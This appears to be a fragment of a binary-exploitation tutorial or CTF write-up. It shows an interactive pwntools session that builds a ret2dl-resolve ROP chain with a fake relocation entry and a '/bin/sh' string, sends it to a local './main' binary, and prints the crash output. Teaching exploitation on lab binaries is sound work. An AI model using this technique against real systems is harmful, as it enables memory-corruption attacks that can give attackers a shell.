 >>> rop.raw(plt0)
>>> rop.raw(index_offset)
>>> ## fake ret addr of write
... rop.raw('bbbb')
>>> rop.raw(1)
>>> rop.raw(base_stage + 80)
>>> rop.raw(len(sh))
>>> rop.raw(write_got)  # fake reloc
>>> rop.raw(r_info)
>>> rop.raw('a' * (80 - len(rop.chain())))
>>> rop.raw(sh)
>>> rop.raw('a' * (100 - len(rop.chain())))
>>>
>>> r.sendline(rop.chain())
>>> r.recv()
[*] Process './main' stopped with exit code -11 (SIGSEGV) (pid 3635)
'/bin/sh'
>>>